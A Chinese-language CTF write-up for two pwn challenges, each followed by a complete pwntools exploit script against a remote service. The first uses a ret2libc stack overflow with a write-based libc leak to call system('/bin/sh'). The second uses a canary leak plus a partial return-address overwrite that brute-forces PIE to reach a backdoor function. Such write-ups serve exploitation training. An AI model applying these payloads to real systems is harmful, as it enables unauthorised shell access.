lllibc

栈溢出
无 binsh 字符
直接 write ret2libc 即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| from pwn import *
from LibcSearcher import *
misaki=1
if misaki:
context(log_level='debug',arch='amd64',os='linux')
else:
context(log_level='debug',arch='i386',os='linux')
ming=1
if ming:
p=remote('27.25.151.26',43658)
else:
p=process("./lllibc")
def s(a):
p.send(a)
def sl(a):
p.sendline(a)
def sa(a,b):
p.sendafter(a,b)
def sla(a,b):
p.sendlineafter(a,b)
def r():
p.recv()
def rl(a):
return p.recvuntil(a)
def m():
gdb.attach(p)
len=0X10+0x08
ret=0x000000000040101a
pop_rsi=0x0000000000401180
pop_rdi=0x000000000040117e
pop_rdx=0x0000000000401182
elf=ELF("./lllibc")
libc=ELF("libc6_2.35-0ubuntu3.8_amd64.so")
payload=b'a'*len+ p64(pop_rdi) +p64(1)+p64(pop_rsi) +p64(elf.got['write'])+p64(elf.plt['write']) + p64(0x4011EC)
sa(b'Libc how to win?\n',payload)
write_addr=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(f'write_addr=',hex(write_addr))
libc_base = write_addr - libc.sym['write']
sys_addr = libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b"/bin/sh\x00"))
payload=b'a'*len+ p64(ret)+ p64(pop_rdi) +p64(bin_sh)+p64(sys_addr)
sa(b'Libc how to win?\n',payload)
p.interactive()
|
it_is_a_canary

有 canary 和 pie 保护

canary 可以直接通过此处泄露出来

有完整后面,pie 没想到泄露偏移值的方法,但是有直接的后门函数,修改 返回地址低四位为 win 函数的地址,1/16 的概率打通
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| from pwn import *
from LibcSearcher import *
misaki=1
if misaki:
context(log_level='debug',arch='amd64',os='linux')
else:
context(log_level='debug',arch='i386',os='linux')
ming=1
if ming:
p=remote('27.25.151.26',38720)
else:
p=process("./it_is_a_canary")
def s(a):
p.send(a)
def sl(a):
p.sendline(a)
def sa(a,b):
p.sendafter(a,b)
def sla(a,b):
p.sendlineafter(a,b)
def r():
p.recv()
def rl(a):
return p.recvuntil(a)
def m():
gdb.attach(p)
len=0X20
payload=b'a'*(len-8)+b'b'
sa(b'Is it a canary?\n',payload)
rl(b'ab')
canary1=u64(p.recv(8))
rbp=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
canary_base=(canary1 >>56)<<56
canary2=(canary1-canary_base)<<8
rbp=rbp<<8
canary1=canary1 >>56
rbp+=canary1
rbp_0x18=rbp+0x18
print(f'dac=',hex(canary1))
print(f'canary=',hex(canary2))
print(f'rbp=',hex(rbp))
payload2=b'a'*(len-8)+p64(canary2)+p64(1)+p16(0xa265)
sa(b'.',payload2)
p.interactive()
|









